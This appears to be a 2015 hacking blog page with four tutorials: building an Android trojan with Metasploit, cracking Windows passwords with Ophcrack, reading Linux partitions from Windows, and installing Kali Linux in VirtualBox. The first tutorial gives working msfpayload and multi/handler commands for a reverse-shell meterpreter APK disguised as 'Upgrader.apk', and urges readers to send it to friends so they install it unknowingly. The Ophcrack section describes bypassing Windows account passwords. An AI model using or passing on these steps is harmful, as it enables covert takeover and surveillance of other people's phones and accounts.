Sunday, 22 February 2015

Hack Android Using Kali

This is a tutorial explaining how to hack android phones with Kali.
I can't see any tutorials explaining this Hack/Exploit, so, I made one.

Step 1: Fire-Up Kali:

  • Open a terminal, and make a Trojan .apk
  • You can do this by typing :
  • msfpayload android/meterpreter/reverse_tcp LHOST=192.168.0.4 R > /root/Upgrader.apk (replace LHOST with your own IP)
  • You can also hack android on WAN i.e. through Interet by using yourPublic/External IP in the LHOST and by port forwarding (ask me about port forwarding if you have problems in the comment section)

Step 2: Open Another Terminal:

  • Open another terminal until the file is being produced.

  • Load metasploit console, by typing : msfconsole

Step 3: Set-Up a Listener:

  • After it loads(it will take time), load the multi-handler exploit by typing :use exploit/multi/handler
  • Set up a (reverse) payload by typing : set payload android/meterpreter/reverse_tcp
  • To set L host type : set LHOST 192.168.0.4 (Even if you are hacking on WAN type your private/internal IP here not the public/external)

Step 4: Exploit!

  • At last type: exploit to start the listener.
  • Copy the application that you made (Upgrader.apk) from the root folder, to you android phone.

  • Then send it using Uploading it to Dropbox or any sharing website (like:www.speedyshare.com).
  • Then send the link that the Website gave you to your friends and exploit their phones (Only on LAN, but if you used the WAN method then you can use the exploit anywhere on the INTERNET)
  • Let the Victim install the Upgrader app(as he would think it is meant to upgrade some features on his phone)
  • However, the option of allowance for Installation of apps fromUnknown Sources should be enabled (if not) from the security settings of the android phone to allow the Trojan to install.
  • And when he clicks Open...

Step 5: BOOM!

There comes the meterpreter prompt:
------------------------------------------HACKED-------------------------------------------------

The END:

Recover Passwords of Windows PC Using OphcracK


Installing Ophcrack:

Step 1: Download

Go to Ophcrack's website and click on the "Download Ophcrack LiveCD" link, then select the link for "Ophcrack XP LiveCD" if you're using Windows XP and download it.
Then go to the Tables section of Ophcrack's site and download the "Vista Free" table, and if you want, the "XP Free Fast" table, although this is optional. Any tables that don't have the word "free" in the title are paid tables.

Step 2: Installing to CD or DVD

If you want to install Ophcrack to a USB flash drive instead of a CD, then skip this step.
To install Ophcrack on a CD/DVD, you need to mount the .ISO image you downloaded in the previous step onto the disk. On some versions of Windows, when you double-click the downloaded file, the Windows Disk Image Burner will open. Just select the drive you want to burn to and click "Burn".
If your operating system doesn't have a built-in .ISO burner, there are plenty available as freeware on the Internet. Just Google it and look at the reviews to choose the best one.
Now, unless you want to install Ophcrack to a USB drive or hard drive, skip ahead to Step 4.

Step 3: Installing to USB Flash Drive or Hard Drive

There are several ways of doing this, but I'm just going to cover the simplest (in my opinion).
The fist step is to download the Universal USB Installer from Pen Drive Linux. After it's downloaded, run it and agree to the license agreement. Because Ophcrack has been update more recently than the installer, you will need to select "Try Unlisted Linux ISO (New Syslinux)" in the first box. Next, browse to your file, select your USB drive letter and click "Create". The wizard should do the rest for you, with the occasional "OK".

Step 4: Adding Tables

To add the Vista tables, you must create a folder called "vista_free" in the Tables folder on your CD, DVD, or USB drive. Then extract the Vista free tables .zip file that you downloaded earlier into this. You can do the same with "XP_free_fast" and the corresponding tables.

Step 5: Using Ophcrack

To use Ophcrack, you should boot from your CD or USB drive from the BIOS menu. If all goes well, then Ophcrack should open after a short period of time, and you just click "Crack" to crack the password. However, there can be some problems, the most common being a "Tables not found" or "No tables found" error. To solve this, you open the Linux terminal in the applications menu and type the following (each line is a new line and spaces must be included as they are here):
su root
root
mkdir /mnt/usbkey
ls /mnt
mount /dev/sdb /mnt/usbkey
ls /mnt/usbkey
./launch.sh
Hopefully now, Ophcrack should start as intended. Any other problems can normally be solved by Google or you can ask in the comments and I'll do my best to help.


Access Your Linux Partitions From Windows

Image

If you are dual-booting Windows and Linux, you will probably want to access files on your Linux system from Windows at some point. Linux has built-in support for Windows NTFS partitions, but Windows can't read Linux partitions without third-party software.

Ext2Fsd

Ext2Fsd is a Windows file system driver for the Ext2, Ext3, and Ext4 file systems. It allows Windows to read Linux file systems natively, providing access to the file system via a drive letter that any program can access.
You can have Ext2Fsd launch at every boot or only open it when you need it. While you can theoretically enable support for writing to Linux partitions, I haven't tested this. I would be worried about this option, myself – a lot can go wrong. Read-only support is fine, though, and doesn’t have a risk of messing anything up.


setup

The Ext2 Volume Manager application allows you to define mount points for your Linux partitions and change Ext2Fsd’s settings.


mount

If you didn't set Ext2Fsd to autostart at boot, you will have to go into Tools –> Service Management and start the Ext2Fsd service before you can access your Linux files. By default, the driver automatically mounts and assigns drive letters to your Linux partitions, so you don't have to do anything extra.


startservice

You will find your Linux partitions mounted at their own drive letters in Windows Explorer. You can access the files on them from any application, without the hassle of copying files to your Windows partition before accessing them.


computer

This partition's file system as actually EXT4, but Ext2Fsd can read it fine, anyway. If you are looking for your personal files, you will find them in your /home/NAME directory.


linux
THANKS!!!!!!!!!!!

How to install Kali Linux in Virtual box


 Today we are going to see how to install kali linux in VirtualBox .First,  create a  new virtual machine. Open Virtualbox and go to “Machine” and click on New or hold “CTRL+N”. The below window will pop up. Choose the name for your virtual machine. I named it Kali 1.0.9. Choose the OS type as “Linux” and version as “Debian(32 bit)” ( since I am installing 32bit version.). Click on Next.
a

Allot the memory of  atleast 512MB. Click on Next.

kali9.2
Select the option “Create a virtual hard drive now”. Click on “Create“.
kali9.3
If you want to use your virtual machine  image with other virtualization software like Vmware in future, select vmdk image otherwise select vdi image. Since I regularly use this image with Vmware also, I selected vmdk. Click on “Next
kali9.4
Select the option “Dynamically allocated”. This selection allots the memory according to the requirement. Click on “Next”.
kali9.5
Allocate  atleast 15GB of hard disk to the virtual machine. Click on “Create“.
kali9.6
The virtual machine is created. It’s time to boot into our operating system. Before booting into Kali Linux we need to make  a few changes. Go to “Settings” as shown below.
kali9.7

Go to System>Processor and enable the option “Enable PAE/NX” and click on OK.

v8a

Start the virtual machine and browse to the location of the iso file of Kali Linux and click on “Start


kali9.8
Select the option “Install”. Hit “Enter”
kali9.9

Choose the language as “English” or as applicable and select the location of your choice. I chose “India.”

Kali9.9a
Choose your keyboard.
Kali10

The system will load some additional components and then prompt you for the hostname. Enter hostname and Activate the “Continue” button.

Kali12
You can choose the domain name if you want. However it is optional. Activate “Continue
Kali13
The system will prompt you to set the root password. Enter the root password and click on “Continue.”
Kali14

Re-enter the password to confirm. Click on “Continue.”

Kali15

The system will prompt you to partition disks. If you are not sure what to do or a novice, choose “Guide-use entire disk.” option.

Kali16
Confirm the disk partitioning.
Kali17
Select the partitioning scheme of your choice. If you are a new user choose the first option as recommended
Kali18
Then you will be given an overview of current settings. Choose the option “Finish partitioning and write changes to disk.”
kali19
Select the option “Yes” to write the changes to disk.
kali20
The installation of the system will start as shown below.
kali21
In the middle of the process, you will be prompted if you want to use a network mirror. select “No”.
Kali22
In the midst of the process, you will get a blue screen as shown below for a rather long time. Don’t panic and have patience. The process will continue again by itself.
kali23
Then system will ask you whether to install the grub loader to MBR. Click “Yes”  and the installation will continue.
kali24
When the installation is completed, the system will ask you to reboot into the system. click on “Continue”.
kali25
The system will reboot into the operating system as shown below. Enter the username as “root” and the password as configured previously.
kali27
Now comes the most interesting but contentious part. Yes, installation of guest additions. But don’t worry. you will have a final solution at the end of the article.
kali28
Install guest additions by going to “Devices>install guest additions”. A cd image will appear on the Kali desktop. Double click on the cd image. A message will be displayed as below. Click on “Run”.
kali29
Most probably you will get an error message as shown below.
kali30
Before we do anything, let’s alter the sources.list file. For those who don’t know, sources.list file is a file where system  has list of repositories where the OS  should be checking for updates or installing new programs. Open a terminal. Type the command locate sources.list to search for sources file. We are interested in the one located in the “apt” directory. We will open this file using vi editor. Type command vi /etc/apt/sources.list as shown below.

kali31
The Vi editor will open the file as shown below.

kali32
If you are new to vi editor, type i once to get into insert mode, then add the following three lines given.
deb http://http.kali.org/kali kali main non-free contrib
deb-src http://http.kali.org/ kali kali main non-free contrib
deb http://security.kali.org/kali-security kali/updates main contrib non-free
as shown below. Once you are finished, tap the esc key to get out of insert mode,then type :wq to save and exit the file. What we have just done is instructed the system to look for headers in the right place while installing guest additions.

kali34
Once you came out of the vi editor, type the command apt-get update && apt-get install -y linux-headers-$(uname -r)  to install the headers.
kali35
You will see the below processes taking place.

kali36
Once it is finished, open a terminal. Type the command “pwd” to see the current directory.  Navigate to the “media” directory where our virtualbox guest additions CD is mounted by typing commands “cd/” and then “cd media”. Type “ls” to see where our guest additions  is mounted. It’s mounted at directory “cdrom”. Navigate to that directory by typing command “cd cdrom“.  Type the command “ls” once again to see the contents of the directory.
kali37

We are interested in the file “VBoxLinuxAdditions.run”. Check the permissions of this program by typing command “ls -l VBoxLinuxAdditions.run”. We can see that the root user doesn’t have “execute” permissions on this file. First copy this file to the root directory by typing command  cp VBoxLinuxAdditions.run /root. Now go to root directory by typing command cd /root. Change the permissions of this file by typing  command chmod 755 VBoxLinuxAdditions.run. Now let’s check if the permissions have been changed. Type command ls -l  VBoxLinuxAdditions.run. We can see below that now we have execute permissions over this file.

kali38

kali39
Now let’s run this program. Type command ./VBoxLinuxAdditions.run. Guest additions would be successfully installed as shown below. Now restart the system by typing command “shutdown -r now“.

kali42


Hope this was helpful. If you face any problems while installation, please leave a comment below.